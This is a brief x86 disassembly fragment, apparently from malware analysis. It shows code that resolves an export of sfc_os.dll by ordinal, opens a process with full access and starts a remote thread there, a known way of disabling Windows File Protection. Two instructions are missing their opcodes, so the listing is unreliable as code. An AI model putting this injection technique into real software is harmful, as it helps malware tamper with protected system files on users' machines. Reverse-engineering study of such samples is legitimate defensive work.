 loc_4011A1: ; lpProcName
push 2
push offset LibFileName ; "sfc_os.dll"
call ds:LoadLibraryA
push eax ; hModule
call ds:GetProcAddress
mov lpStartAddress, eax
mov eax, [ebp+dwProcessId]
push eax ; dwProcessId
push 0 ; bInheritHandle
push 1F0FFFh ; dwDesiredAccess
call ds:OpenProcess
mov [ebp+hProcess], eax
cmp [ebp+hProcess], 0
jnz short loc_4011D8
eax, eax
short loc_4011F8
loc_4011D8: ; lpThreadId
push 0
push 0 ; dwCreationFlags
push 0 ; lpParameter
mov ecx, lpStartAddress
push ecx ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
mov edx, [ebp+hProcess]
push edx ; hProcess
call ds:CreateRemoteThread
mov eax, 1